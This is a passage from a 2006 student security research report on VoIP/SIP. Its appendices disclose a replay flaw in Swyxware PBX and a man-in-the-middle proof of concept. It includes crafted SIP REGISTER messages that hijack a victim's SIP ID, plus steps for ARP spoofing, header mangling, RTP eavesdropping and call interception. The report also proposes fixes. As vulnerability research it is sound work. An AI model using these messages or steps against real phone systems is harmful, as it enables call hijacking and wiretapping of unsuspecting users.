- [44] Session Initiation Protocol (sip), IETF, 2006, <http://www.ietf.org/html.charters/sip-charter.html>- <span id="page-27-1"></span>[45] Study: VoIP growng steadily, Tim Green, 2006, <http://www.networkworld.com/weblogs/convergence/012157.html>
- <span id="page-27-0"></span>[46] Netwerken in cijfers, Ministerie van Economischse Zaken, 2004, [http://www.stedenlink.nl/assets/binaries/bibliotheek/cijfers/Netwerkenincijfers](http://www.stedenlink.nl/assets/binaries/bibliotheek/cijfers/Netwerkenincijfers_Minez_2004.pdf)\_Minez\_2004.pd
- <span id="page-27-2"></span>[47] Codecs, Voip-info.org. <http://www.voip-info.org/wiki-Codecs>
- <span id="page-27-4"></span>[48] What You Should Know About Internet Broadband Access, Enrique De Argaez, <http://www.internetworldstats.com/articles/art096.htm>
- <span id="page-27-6"></span>[49] Quality of Service, Wikipedia, [http://en.wikipedia.org/wiki/Quality](http://en.wikipedia.org/wiki/Quality_of_service)\_of\_service
- <span id="page-27-8"></span>[50] Before the United States Senate, Earl W. Comstock, Feb 2006. <http://commerce.senate.gov/pdf/comstock-020706.pdf>
- <span id="page-27-7"></span>[51] Internet2 and Quality of Service: Research, Experience, and Conclusions, Steven C. Corbato, May 2006 <http://www.educause.edu/ir/library/pdf/CSD4577.pdf>
- <span id="page-27-9"></span>[52] ADSL Bandwidth Management, dvsing@sonicspike.net, 2003, [http://www.faqs.org/docs/Linux-HOWTO/ADSL-Bandwidth-](http://www.faqs.org/docs/Linux-HOWTO/ADSL-Bandwidth-Management-HOWTO.html)[Management-HOWTO.html](http://www.faqs.org/docs/Linux-HOWTO/ADSL-Bandwidth-Management-HOWTO.html)
- <span id="page-27-3"></span>[53] ADSL, L. Van der Perre,  $2001 \sim 2002$ . <http://users.telenet.be/lettens2/bestanden/ADSL.pdf>
- <span id="page-27-10"></span>[54] Optimalisatie van de gesprekskwaliteit bij VoIP, Jesse Kaijen, 2005, [http://dacs.cs.utwente.nl/assignments/completed/B](http://dacs.cs.utwente.nl/assignments/completed/B-assignment_Jesse_Kaijen.pdf)[assignment](http://dacs.cs.utwente.nl/assignments/completed/B-assignment_Jesse_Kaijen.pdf) Jesse Kaijen.pdf
- <span id="page-27-5"></span>[55] Estimation of Voice over IP Quality in the Netherlands, X. Zhou, F. Muller, R. E. Kooij and P. Van Mieghem, 2006, [http://www.nas.ewi.tudelft.nl/publications/2006/XZhou](http://www.nas.ewi.tudelft.nl/publications/2006/XZhou_VoIP_MOME2006.pdf) VoIP MOME2006.pdf
- [56] Bas's RP2 homepage, Bas Eenink, 2006, http://www.os3.nl/ $\sim$ bas/RP2/
- [57] **Twan's RP2 homepage**, Antoine Schonewille, 2006 http://www.os3.nl/ $\sim$ talitwan/RP2/<span id="page-28-0"></span>A Appendix: Replay attack#### <span id="page-29-0"></span>A.1 Swyxware PBX replay vulnerabilities

The Swyxware PBX version 5.01.0080 NL developed by Swyx [\[2\]](#page-33-0), is vulnerable to a replay attack. This attack makes it possible to hijack a SIP [\[3\]](#page-33-1) ID and reroute the incoming calls for the victim to the attacker, without knowing the victim's credentials. This attack is based on resending an earlier captured SIP authentication packet  $^{20}$  $^{20}$  $^{20}$ , including a nonce and MD5 hash.

The Swyxware PBX also accepts SIP messages sent by an attacker, which may alter client's registration properties, like expiration time or contact location.

#### <span id="page-29-1"></span>A.2 SIP authentication

To be able to succesfully register a user to a PBX, the following sequence will be followed [\[1\]](#page-33-2) [\[3\]](#page-33-1).

- client  $-$ -register request- $-$ >PBX
- client  $\leftarrow OK$ , authenticate  $-PBX$
- $\bullet$  client  $\text{-}authentication\text{---}\text{>}PBX$
- client  $\lt$  ------ OK, welcome---- PBX

The "OK, authenticate please" reply from the PBX after the first register request from the client, contains a nonce. The client must use the nonce in combination with the password and SIP URI  $^{21}$  $^{21}$  $^{21}$  to create an MD5 hash. This hash will be send back to the PBX. Thus the second register request contains this MD5 hash, but also the earlier received nonce, so that the PBX can check for validity.

#### <span id="page-29-2"></span>A.3 The issues and resolutions

#### Authentication issue

The problem with the Swyxware PBX is that it accepts valid authentication with any nonce. A authentication is valid when the MD5 hash complies to the SIP URI, user credentials and nonce. Even earlier used authentication request are accepted by the PBX. The PBX just verifies the MD5 hash against the received nonce, SIP URI and user credentials. This makes it even possible to use the captured authentication request as long as the user does not change his or her credentials.

<span id="page-29-3"></span> $^{20}$ The capturing is beyond the scope and will thus not be discussed here.

<span id="page-29-4"></span> $^{21}$ URI: Uniform Resource Identifier.A solution for the PBX might be to remember the last sent nonce and only verify and validate requests that contains this nonce. The validity time of the sent nonce must not be longer than the Expires-time, requested by the client with the first register request  $2^2$ . This way it is only possible to use each authentication MD5 hash only once. This solution has one drawback, that it will not allow to register two users at the exact same time. Only the last sent nonce will be used and renders the the other request invalid. Although the registration time is very short on a LAN, it can give problems.

A wrong solution should be to remember all nonces sent. Although theoratically this solution is more polite, it tends to a DoS  $^{23}$  $^{23}$  $^{23}$  vulnerability. When an attacker is capable to send as much register requests as it takes to fill the PBX's memory, the service will fail.

#### Unvalidated SIP messages acceptance issue

Another problem with the Swyxware PBX is that it accepts SIP messages or requests related to a registered user. It allows to modify a client's expiration time, or even the contact location. See chapter [A.4](#page-31-0) for an example SIP message.

The solution to this problem should be to only accept SIP messages, related to a client, sent by this particular client. Random crafted SIP messages or requests should not be accepted. To verify a message for validity, the PBX should ask for authentication, equal to a registration event.

<span id="page-30-0"></span> $22$ The client will send a new request within that time anyway.

<span id="page-30-1"></span><sup>23</sup>DoS: Denial of Service#### <span id="page-31-0"></span>A.4 Proof of Concept

Note: The underlined header entities are modified to the necessary needs to make the hijacking work. The original SIP messages are available in Appendix A.

The following example shows the attacker first signing off the victim user. He does this with a SIP message with expiration time of the registrant set to zer0. The victim has IP 192.168.1.2 and a client on UDP port 5070, the attacker has IP 192.168.1.12 with a client on UDP port 5061.

```
REGISTER sip:caller@192.168.1.2 SIP/2.0
Via: SIP/2.0/UDP 192.168.1.2:5070;branch=49hj4bK4d0f29aa
From: <sip:caller@192.168.1.2>;tag=as3e2a3331
To: <sip:caller@192.168.1.2>
Call-ID: 31b92efb79e2a9e37545e146515f007c@ATUM
CSeq: 15 REGISTER
User-Agent: SpoofieCall
Expires: 0
Event: registration
Content-Length: 0
```
Figure 3: Unregister request send by the attacker

The next step is to register the victim, but now as such that new incoming calls will be going to the atacker. First, the registration request without an MD5 hash is send. The Contact: and Via: fields are modified so that the server will not talk to the victim's VoIP client anymore, instead it will speak to the attacker.

```
REGISTER sip:192.168.1.2 SIP/2.0
Via: SIP/2.0/UDP 192.168.1.12:5061;branch=49hj4bK4d0f29be
From: \langlesip:caller@192.168.1.2>;tag=as3e2a3331
To: <sip:caller@192.168.1.2>
Call-ID: 31b71efb79e2a9e37545e146515f007c@ATUM
CSeq: 615 REGISTER
User-Agent: Express Talk 2.02
Expires: 120
Contact: "caller" <sip:caller@192.168.1.12:5061>
Event: registration
Content-Length: 0
```
Figure 4: First registration request sent by the attackerThe server replies with the request to authenticate the registrant. The beauty of UDP is that no connection like TCP is build, so that it is sufficient to wait a couple of seconds before the next message can be send. Note that again only the Contact: and Via: fields are modified.

```
REGISTER sip:192.168.1.2 SIP/2.0
Via: SIP/2.0/UDP 192.168.1.12:5061;branch=z9hG4bK7F14D61B
CSeq: 2763 REGISTER
To: "caller" <sip:caller@192.168.1.2>
Authorization: Digest username="caller", realm="ATUM",
      nonce="-89973819:a5770a2f6ad86bd37a90a3c41c2fd5b8",
      uri="sip:192.168.1.2", cnonce="abcdefghi", nc=00000001,
             response="3630a163b5cd638c2f11bf9a2ac1b0bd", opaque="",
algorithm="MD5"
Expires: 900
From: "caller" <sip:caller@192.168.1.2>
Call-ID: 400266411@ATUM
Content-Length: 0
User-Agent: Express Talk 2.02
Event: registration
Allow-Events: presence
Contact: "caller" <sip:caller@192.168.1.12:5061;transport=udp>;
      methods="INVITE, MESSAGE, INFO, SUBSCRIBE,
      OPTIONS, BYE, CANCEL, NOTIFY, ACK, REFER"
```
Figure 5: Second registration request with authentication sent by the attacker

After sending the SIP message with MD5 hash, the server will accept the new authentication. It is even possible to resend the exact same message sequence more than once. The Swyxware PBX accepts earlier used authentication messages.

Note: It is of the highest importance to leave the Call-ID: field and  $the$  Authorization: field intact or unmodified. Changes to these fields will render the message invalid.## References

- <span id="page-33-2"></span>[1] http://www.ietf.org/html.charters/sip-charter.html
- <span id="page-33-0"></span>[2] http://www.swyx.nl
- <span id="page-33-1"></span>[3] http://www.ietf.org/rfc/rfc3261.txt#### Appendix A: Original SIP messages

```
REGISTER sip:192.168.1.2 SIP/2.0
Via: SIP/2.0/UDP 192.168.1.2:5070;branch=49hj4bK4d0f29be
From: <sip:caller@192.168.1.2>;tag=as3e2a3331
To: <sip:caller@192.168.1.2>
Call-ID: 31b71efb79e2a9e37545e146515f007c@ATUM
CSeq: 615 REGISTER
User-Agent: Express Talk 2.02
Expires: 120
Contact: "caller" <sip:caller@192.168.1.2:5070>
Event: registration
Content-Length: 0
```
Figure 6: Original first registration request

```
REGISTER sip:192.168.1.2 SIP/2.0
Via: SIP/2.0/UDP 192.168.1.2:5070;branch=z9hG4bK7F14D61B
CSeq: 2763 REGISTER
To: "caller" <sip:caller@192.168.1.2>
Authorization: Digest username="caller", realm="ATUM",
      nonce="-89973819:a5770a2f6ad86bd37a90a3c41c2fd5b8",
      uri="sip:192.168.1.2", cnonce="abcdefghi", nc=00000001,
             response="3630a163b5cd638c2f11bf9a2ac1b0bd", opaque="",
algorithm="MD5"
Expires: 900
From: "caller" <sip:caller@192.168.1.2>
Call-ID: 400266411@ATUM
Content-Length: 0
User-Agent: Express Talk 2.02
Event: registration
Allow-Events: presence
Contact: "caller" <sip:caller@192.168.1.2:5070;transport=udp>;
      methods="INVITE, MESSAGE, INFO, SUBSCRIBE,
      OPTIONS, BYE, CANCEL, NOTIFY, ACK, REFER"
```
Figure 7: Original second registration request<span id="page-35-0"></span>B Appendix: Proof-of-concept MITM# RP2: VoIP/SIP Man in the Middle attack Proof of concept

A. Schonewille & B. Eenink University of Amsterdam

 $28\mathrm{th}$  June  $2006$#### <span id="page-37-0"></span>B.1 How it works

The idea is to fake the SIP PBX towards a client. The host who fakes this identity also runs some sort of proxy, which allows adjusting certain values to make the MitM  $^{24}$  $^{24}$  $^{24}$  work. The client would setup a SIP connection with the PBX <sup>[25](#page-37-3)</sup> on startup. Instead of talking to the real PBX, it is connected to the attacker. The attacker forwards the SIP packet after applying modications to the server. These modications make the server think that the client is behind a proxy and that it can be reached through an other host. New SIP and RTP sessions will be copied, modified and rerouted by the attacker, without the real client from knowing this.

#### <span id="page-37-1"></span>B.2 Setup

To make the MitM work, two physically separate hosts are needed, later on referred by host A and host B. The reason for the need of host B is because of 'anycast' issues. Host A has a virtual interface with the IP of the PBX and is flooding the client with its MAC address  $26$ .



Figure 8: MitM setup

For host A to be able to speak with the real PBX, it disables the virtual interface temporarily, otherwise the flow wont leave host A (anycast principle). When the PBX wants to talk back, there's a problem. Although the

<span id="page-37-2"></span><sup>24</sup>MitM: Man in the Middle attack

<span id="page-37-3"></span><sup>25</sup>PBX: Private Branch Exchange

<span id="page-37-4"></span> $^{26}$ This is ARP spoofing and is probably illegal.packet arrives at the real interface of host A, the kernel discards the flow; it is technically not possible to accept packets originated from an other source, while being this source self. Theoretically when the virtual interface is disabled, communication between host A and the PBX work, but then the client wont be heard. To circumvent this issue, host B is introduced. The PBX will talk to host B.

Host B could also eavesdrop the RTP stream with the audio in it. It is even possible to use tcpdump or ethereal to listen for RTP data and convert it realtime.

The actual attack is performed by a number of Perl scripts [\[5\]](#page-41-0). The power of Perl are the regular expressions, which are needed to mangle or modify the received traffic.

#### <span id="page-38-0"></span>B.3 Performed steps

First the MitM setup has to run in good order:

- Configure the scripts, discussed below
- Start sip forward.pl on host A
- Start sip reverse.pl on host B
- Start sip\_dropper.pl on host A or B<sup>[27](#page-38-1)</sup>
- Start sip arpspoof.pl on host A
- <span id="page-38-1"></span>Sit back and relax and wait till the client re-registers with the PBX#### <span id="page-39-0"></span>B.4 SIP and RTP Flows

Client A(lice) wants to be registered on the PBX so it can receive and make calls. Alice doesn't know that the SIP packet is received by host A. Host A modifies the *Via*: and *Contact*: fields so that the PBX will respond to Alice through host B, new calls will be directed to host B too. As said before, the PBX responds to host B that the registration was successful. Host B forwards this message to host A, which forwards this message unmangled to Alice.

Thus: Alice  $\rightarrow$  host A  $\rightarrow$  PBX  $\rightarrow$  $\overline{\phantom{a}}$ Alice  $<-$  host A  $<-$  host B  $<-+$ 

At this point Alice is registered with the PBX. Now when Alice initiates a call, the flow will go through the earlier given path. The *INVITE* from Alice will be mangled a bit, so that it proposes an RTP session through host B. Client  $B(obj)$  confirms the request and he returns his proposal. This flow goes through host B, which modifies the *INVITE ACK* so that Alice also thinks that the RTP stream has to go through host B. Host B only has to act as an transparent proxy and forward each data to the other. Voila, the MitM eavesdropped the chat session of Alice and Bob.

SIP Session, Alice phones Bob (See also [10\)](#page-42-0):

Alice  $\rightarrow$  host A  $\rightarrow$  PBX  $\rightarrow$  Bob  $\rightarrow$  $\overline{\phantom{a}}$ Alice  $<-$  host A  $<-$  host B  $<-$  PBX  $<-+$ 

RTP session from Bob to Alice and vice versa (see also [10\)](#page-42-0):

Alice  $\rightarrow$  host B  $\rightarrow$  Bob  $\rightarrow$ j Alice  $\langle$  host B  $\langle$  +

Note: Host B forwards SIP packets designated for Alice to host A. When host  $B$  directly passes this traffic to Alice, Alice will not accept the content of the packets; she had a connection with the PBX, not host B. When on the other hand this forwarding to host A (and then to Alice) is performed, Alice sees this traffic as legitmate (it comes from the 'PBX') and happily processes it.### <span id="page-40-0"></span>B.5 SIP ID hijacking

This setup allows also hijacking of received calls. A slight modication of script sip\_forward.pl is necessary to redirect the flow coming from host B to a soft-phone on the local machine (host A) or to redirect it to host B on an other port on which a soft-phone resides.

SIP session, Bob iniates a call to Alice:

 $Bob -+$ j  $+{\rm -}$  host A  $<-$  host B  $<-$  PBX  $<-+$ j  $+$ ->host B (soft-phone)

Bob does not know that not Alice is responding but the attacker on host B.

#### <span id="page-40-1"></span>B.6 Resolutions

Not SIP, but the secure variant should be used, SIPS. Although in theory it is also possible to perform a MitM attack on SIPS [28](#page-40-2), it supplies an extra layer of security.

Another solution can be to supply a HASH for settings that should not be modified as the *Contact*: field. This HASH can be produced in combination of the register credentials. The server is able to verify the HASH, while it also knows the credentials.

The client should inspect the  $Via$ : field in the reply packet for equality on the send packet. This also goes for the  $Context$  field. To be more conclusive: SIP clients should perform better or more inspection on received packets and replies.

<span id="page-40-2"></span> $^{28}\mathrm{This}$  almost entirely depends on the SSL implementation of the client.## References

- [1] http://www.ietf.org/html.charters/sip-charter.html
- [2] http://www.ietf.org/rfc/rfc3261.txt
- [3] http://www.ietf.org/internet-drafts/draft-ietf-sip-sec-flows-00.txt
- [4] Related work: http://www.informatik.uni-hamburg.de/SVS/teaching/ws2004- 05/projseminar/VoIP/index.php
- <span id="page-41-0"></span>[5] The used perl scripts are available for download on: http://www.os3.nl/ $\sim$ talitwan/RP2/## Appendix A: Figures







<span id="page-42-0"></span>Figure 10: RTP intervention#### Appendix B: Modied SIP headers

Note: 192.168.1.2 is Alice, 192.168.1.14 is the SIP PBX and 192.168.1.11 is host B. Host A is invisible because it spoofs the IP address of the PBX, 192.168.1.14

REGISTER sip:192.168.1.14 SIP/2.0 Via: SIP/2.0/UDP 192.168.1.2:5070;rport;branch=z9hG4bK13188 Max-Forwards: 20 To: <sip:2202@192.168.1.14> From:  $\text{Sip:}2202@192.168.1.14$ ; tag=4875 Call-ID: 1150974165-3188-ATUM@192.168.1.2 CSeq: 3 REGISTER Contact: <sip:2202@192.168.1.2:5070>;expires=3600;q=0.90 Authorization: Digest username="2202",realm="asterisk",nonce="451fd297",uri="sip:192.168.1.14", response="065371efeefaeadfdabb00c50891420d",opaque="" User-Agent: Express Talk 2.02 Content-Length: 0

SIP register packet from Alice before modification

REGISTER sip:192.168.1.14 SIP/2.0 Via: SIP/2.0/UDP 192.168.1.11:5060;rport;branch=z9hG4bK13188 Max-Forwards: 20 To: <sip:2202@192.168.1.14> From:  $\text{Sip:}2202@192.168.1.14$ ; tag=4875 Call-ID: 1150974165-3188-ATUM@192.168.1.2 CSeq: 3 REGISTER Contact: <sip:2202@192.168.1.11:5060>;expires=3600;q=0.90 Authorization: Digest username="2202",realm="asterisk",nonce="451fd297",uri="sip:192.168.1.14", response="065371efeefaeadfdabb00c50891420d",opaque="" User-Agent: Express Talk 2.02 Content-Length: 0

SIP register packet from Alice after modification```
INVITE sip:2203@192.168.1.14:5060 SIP/2.0
Via: SIP/2.0/UDP 192.168.1.2:5070;branch=z9hG4bK76a55277
From: "2202" <sip:2202@192.168.1.14>;tag=as67ead509
To: <sip:2203@192.168.1.14:5060>
Contact: <sip:2202@192.168.1.2:5070>
Call-ID: 1ebf06bf4a20b47a-c5e61-ATUM@192.168.1.2
CSeq: 102 INVITE
User-Agent: Express Talk 2.02
Date: Thu, 22 Jun 2006 17:03:35 GMT
Allow: INVITE, ACK, CANCEL, OPTIONS, BYE, REFER
